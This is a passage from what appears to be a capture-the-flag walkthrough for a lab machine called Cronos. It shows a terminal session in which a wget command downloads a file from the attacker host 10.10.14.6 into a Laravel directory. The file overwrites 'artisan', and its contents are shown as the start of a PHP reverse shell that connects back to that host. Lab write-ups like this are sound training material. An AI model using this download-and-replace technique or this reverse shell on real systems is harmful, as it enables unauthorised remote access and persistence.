 www-data@cronos:/var/www/laravel$ wget http://10.10.14.6:8000/artisan
wget http://10.10.14.6:8000/artisan
--2022-08-19 15:28:23-- http://10.10.14.6:8000/artisan
Connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2587 (2.5K) [application/octet-stream]
Saving to: 'artisan'
artisan 100%[===================>] 2.53K --.-KB/s in 0s
2022-08-19 15:28:23 (357 MB/s) - 'artisan' saved [2587/2587]
www-data@cronos:/var/www/laravel$ dir
dir
CHANGELOG.md composer.json database readme.md storage
app composer.lock package.json resources tests
artisan composer.phar phpunit.xml routes vendor
bootstrap config public server.php webpack.mix.js
www-data@cronos:/var/www/laravel$ cat artisan
cat artisan
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';
$port = 80;
$chunk_size = 1400;